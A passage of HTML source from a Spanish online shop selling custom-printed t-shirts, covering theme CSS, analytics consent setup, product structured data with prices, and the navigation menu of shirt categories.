    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .site-footer .widget {
    width: 100%;
    max-width: 100%;
    text-align: center;
  }

  .site-footer ul {
    text-align: center;
  }
}
@media (min-width: 1024px) {
    .footer-widgets.col-5 .block.footer-widget-1 {
        width: 19.5019157088%;
        float: left;
        margin-right: 1.1494252874%;
        padding-right: 30px;
    }
}
@media (max-width: 768px) {
  .site-branding img {
    width: 95%;
    max-width: 95%;
  }
}
.ekommart-handheld-footer-bar {
    display: none; /* Oculta los botones del mobile */
}
.post-comments {
    display: none; /* Oculta EL TEXTO DEJAR COMENTARIO EN LOS BLOG */
}
.maio-author-info {
    display: none; /* Oculta  */
}
.maio-reviewer-info {
    display: none; /* Oculta */
}
/* Im&aacute;genes dentro del contenido (entradas/p&aacute;ginas) */
.entry-content img,
.wp-block-image img {
    border-radius: 25px;
}

/* Im&aacute;genes de listados: blog, categor&iacute;as, archivos */
.blog article img,
.archive article img,
.category article img {
    border-radius: 25px !important;
}
/* Todas las im&aacute;genes del sitio con puntas redondeadas */
img {
    border-radius: 15px !important;
}

		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

		
		<template id="YZuEnRuNQTfeXO5POzuP"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="ov0MHTsVBYvVnU6MpiOU" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16716234801", { "groups": "GLA", "send_page_view": false });</script>

		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-8971 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart-child wvs-show-label wvs-tooltip woocommerce-active product-style-1 products-no-gutter elementor-default elementor-template-full-width elementor-kit-11 elementor-page elementor-page-8971">
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@graph": [
    {
      "@type": "Product",
      "name": "Camisetas para Empresas",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-trabajadores-camisetaspersonalizadas-com-1000x561.jpg",
      "description": "Camisetas personalizadas para empresas. Perfectas para ferias, eventos, staff y m&aacute;s.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/para/empresas/",
        "priceCurrency": "EUR",
        "price": "7.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camisetas desde 1 unidad",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1000x642.png",
      "description": "Personaliza tu camiseta sin pedido m&iacute;nimo. Ideal para regalos o uso personal.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/",
        "priceCurrency": "EUR",
        "price": "10.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camisetas Urgentes 24/72hs",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1000x667.png",
      "description": "Camisetas personalizadas urgentes. Producci&oacute;n y env&iacute;o r&aacute;pido en 24 a 72hs.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/",
        "priceCurrency": "EUR",
        "price": "9.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camisetas para Grupos",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1000x561.jpg",
      "description": "Perfectas para despedidas, eventos, colegios o grupos de amigos.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/para/grupos/",
        "priceCurrency": "EUR",
        "price": "7.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camiseta Econ&oacute;mica 150g",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150.jpg",
      "description": "Camiseta b&aacute;sica 150g, ligera y econ&oacute;mica. Ideal para promociones.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/producto/camiseta-ecomomica-de-manga-corta/",
        "priceCurrency": "EUR",
        "price": "6.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    
    {
      "@type": "Product",
      "name": "Camiseta Recomendada 165g",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165.jpg",
      "description": "Nuestra camiseta m&aacute;s vendida. Algod&oacute;n 165g, perfecta para todo uso.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/",
        "priceCurrency": "EUR",
        "price": "8.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camiseta Premium 190g",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190.jpg",
      "description": "Camiseta de alta calidad, 190g. Ideal para ropa corporativa o uso intensivo.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/",
        "priceCurrency": "EUR",
        "price": "10.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    }
  ]
}
</script>

<template id="ZodhKeNIpmbeijil9mPk"></template>
<div class="elfsight-app-8748aae8-bcd2-4933-8627-42df80687d5b" data-elfsight-app-lazy></div>




<script type="bv_inline_delayed_js" bv_unique_id="pHssK3TPaRtDczzDZFg5" defer="1" data-cfasync="" bv_inline_delayed="1" async="">// Mostrar el formulario de correo electr&oacute;nico cuando se haga clic en "Unirse con correo electr&oacute;nico"
  document.getElementById("email-signup").addEventListener("click", function() {
    document.getElementById("social-options").style.display = "none";
    document.getElementById("email-form").style.display = "block";
  });

  // Volver a la pantalla anterior cuando se haga clic en "Volver"
  document.getElementById("back-to-options").addEventListener("click", function() {
    document.getElementById("social-options").style.display = "block";
    document.getElementById("email-form").style.display = "none";
  });</script>

<script type="bv_inline_delayed_js" bv_unique_id="2Np5h99OICdFNf7g3zTY" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */</script>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-1" role="banner" style="">
    <div class="header-container container">
        <div class="header-left">
			        <div class="site-branding">
            <a href="https://camisetaspersonalizadas.com/" class="custom-logo-link" rel="home"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2025/06/logo-camisetaspersonalizadas.com_.svg"  loading="lazy" width="412" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20412%2074'%3E%3C/svg%3E" class="custom-logo wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="logo-camisetaspersonalizadas.com_" decoding="async"></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://camisetaspersonalizadas.com/" rel="home">Camisetaspersonalizadas.com</a></p>
            
                            <p class="site-description">Tienda de camisetas online</p>
                    </div>
                </div>
                        <div class="site-header-cart header-cart-mobile">
                            <a class="cart-contents" href="https://camisetaspersonalizadas.com/carrito/" title="Ver tu carrito de compra">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount">0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>        </a>
                        </div>
                            <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        <div class="header-right desktop-hide-down">
            <div class="col-fluid d-flex">
				            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://camisetaspersonalizadas.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos..." autocomplete="off" value="" name="s">
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product">
</form>
</div>            </div>
                            <div class="header-group-action">
					        <div class="site-header-account">
            <a href="https://camisetaspersonalizadas.com/mi-cuenta/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
                    <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://camisetaspersonalizadas.com/carrito/" title="Ver tu carrito de compra">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount">0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>        </a>
                                    </div>
                            </div>
            </div>
            <div class="col-fluid">
				        <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class="mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0" id="mega-toggle-block-0"><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-top mega-principal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-96586 menu-top principal" id="mega-menu-item-96586"><a title="Camisetas personalizadas con logo, frase o imagen desde 1 unidad" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/" aria-expanded="false" tabindex="0">Camisetas Personalizadas<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-96586-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-genero mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96644 menu-sub genero" id="mega-menu-item-96644"><a title="Camisetas personalizadas para hombre" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/hombre/">&bull; Camisetas para Hombre</a></li><li class="mega-menu-sub mega-genero mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96645 menu-sub genero" id="mega-menu-item-96645"><a title="Camisetas personalizadas para mujer	" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/mujer/">&bull; Camisetas para Mujer</a></li><li class="mega-menu-sub mega-genero mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96646 menu-sub genero" id="mega-menu-item-96646"><a title="Camisetas personalizadas para ni&ntilde;os" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/ninos/">&bull; Camisetas para Ni&ntilde;os</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-estilo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96643 menu-sub estilo" id="mega-menu-item-96643"><a title="Camisetas de manga larga personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-larga/">&bull; Camisetas de Manga Larga</a></li><li class="mega-menu-sub mega-estilo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96642 menu-sub estilo" id="mega-menu-item-96642"><a title="Camisetas de manga corta para personalizar" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-corta/">&bull; Camisetas de Manga Corta</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-estilo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96640 menu-sub estilo" id="mega-menu-item-96640"><a title="camisetas de poliester deportivas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-poliester/">&bull; Camisetas de Poli&eacute;ster</a></li><li class="mega-menu-sub mega-sostenibilidad mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96641 menu-sub sostenibilidad" id="mega-menu-item-96641"><a title="Camisetas ecol&oacute;gicas personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-ecologico/">&bull; Camisetas Ecol&oacute;gicas</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-empresa mega-equipo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-105164 menu-empresa equipo" id="mega-menu-item-105164"><a title="camisetas personalizadas para grupos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-grupos/">&bull; Para Grupos / Equipos</a></li><li class="mega-menu-sub mega-urgentes mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-105167 menu-sub urgentes" id="mega-menu-item-105167"><a title="Camisetas urgentes personalizadas con entrega r&aacute;pida" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/">&bull; Urgentes</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-96586-1">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-20" id="mega-menu-item-media_image-20"><a href="https://camisetaspersonalizadas.com/producto/camiseta-ecomomica-de-manga-corta/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105340  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-barata-personalizable-algodon-150" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6">			<div class="textwidget"><p><a href="https://camisetaspersonalizadas.com/producto/camiseta-ecomomica-de-manga-corta/">Camiseta econ&oacute;mica 150g.</a></p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-22" id="mega-menu-item-media_image-22"><a href="https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155.jpg"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105339  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-personalizada-algodon-155" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Camiseta econ&oacute;mica 155g.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-21" id="mega-menu-item-media_image-21"><a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105337  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-personalizable-algodon-165" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8">			<div class="textwidget"><p><a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/">Camiseta Recomendada 165g.</a></p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-23" id="mega-menu-item-media_image-23"><a href="https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105336  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-personalizable-algodon-190" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7">			<div class="textwidget"><p><a href="https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/">Camiseta Premium 190g.</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1542" id="mega-menu-item-1542"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Crea tu Camiseta<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-1542-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1542-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-foto mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12287 menu-sub foto" id="mega-menu-item-12287"><a title="Crea camisetas personalizadas con tus fotos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-foto/">&bull; Con Fotos</a></li><li class="mega-menu-sub mega-frases mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105997 menu-sub frases" id="mega-menu-item-105997"><a title="Camisetas con frases divertidas o inspiradoras" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-frases/">&bull; Con Frases</a></li><li class="mega-menu-sub mega-logos mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12289 menu-sub logos" id="mega-menu-item-12289"><a title="Camisetas personalizadas con logotipos de empresa	" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-logos/">&bull; Con Logos</a></li><li class="mega-menu-sub mega-nombres mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12288 menu-sub nombres" id="mega-menu-item-12288"><a title="Camisetas personalizadas connombres del grupo o equipo" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-nombres/">&bull; Con Nombres</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1542-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105995" id="mega-menu-item-105995"><a class="mega-menu-link" href="#">&bull; C&oacute;mo dise&ntilde;arla</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105994" id="mega-menu-item-105994"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/tipografias-disenos/">&bull; Tipograf&iacute;as y dise&ntilde;os</a></li><li class="mega-menu-ayuda mega-materiales mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-item-62937 menu-ayuda materiales" id="mega-menu-item-62937"><a title="Tipos de tejidos y materiales para camisetas personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/">&bull; Gu&iacute;a de materiales</a></li><li class="mega-menu-ayuda mega-tallas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-62938 menu-ayuda tallas" id="mega-menu-item-62938"><a title="Gu&iacute;a de tallas para elegir tu camiseta personalizada" class="mega-menu-link" href="https://camisetaspersonalizadas.com/comprobar-mi-talla/">&bull; Tallas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105996" id="mega-menu-item-105996"><a class="mega-menu-link" href="#">&bull; Tipos de Estampados</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1542-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-27" id="mega-menu-item-media_image-27"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1024x657.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A308%3Bbv_resized_ipad%3A820%2A526%3Bbv_resized_desktop%3A1024%2A657"  loading="lazy" width="980" height="629" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20629'%3E%3C/svg%3E" class="image wp-image-105254  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="personalizador-de-camisetas-online" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1024x657.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A308%3Bbv_resized_ipad%3A820%2A526%3Bbv_resized_desktop%3A1024%2A657 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-300x193.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-768x493.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1000x642.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A308%3Bbv_resized_ipad%3A820%2A526%3Bbv_resized_desktop%3A1460%2A937 1460w"  sizes="(max-width: 980px) 100vw, 980px"></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-12322" id="mega-menu-item-12322"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/" aria-expanded="false" tabindex="0">Fiestas y ocasiones<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-12322-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-12322-0-0">
		<ul class="mega-sub-menu">
